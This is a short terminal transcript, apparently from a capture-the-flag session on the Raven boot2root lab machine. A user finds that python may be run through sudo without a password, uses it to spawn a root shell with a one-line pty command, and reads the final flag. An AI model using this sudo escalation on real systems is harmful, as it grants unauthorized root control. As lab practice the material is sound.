 The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Thu Nov 25 12:01:41 2021 from 192.168.1.90
$ pwd
/home/steven
$ sudo -l
Matching Defaults entries for steven on raven:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User steven may run the following commands on raven:
    (ALL) NOPASSWD: /usr/bin/python
$ sudo python -c 'import pty;pty.spawn("/bin/bash")'
root@target1:/home/steven# id
uid=0(root) gid=0(root) groups=0(root)
root@target1:/home/steven# cd /r
bash: cd: /r: No such file or directory
root@target1:/home/steven# cd /root
root@target1:~# ls
flag4.txt
root@target1:~# cat flag4.txt
______
| ___ \
| |_/ /__ ___   _____ _ __
|    // _` \ \ / / _ \ '_ \
| |\ \ (_| |\ V /  __/ | | |
\_| \_\__,_| \_/ \___|_| |_|
flag4{715dea6c055b9fe3337544932f2941ce}
CONGRATULATIONS on successfully rooting Raven!
This is my first Boot2Root VM - I hope you enjoyed it.
Hit me up on Twitter and let me know what you thought:
@mccannwj / wjmccann.github.io
root@target1:~#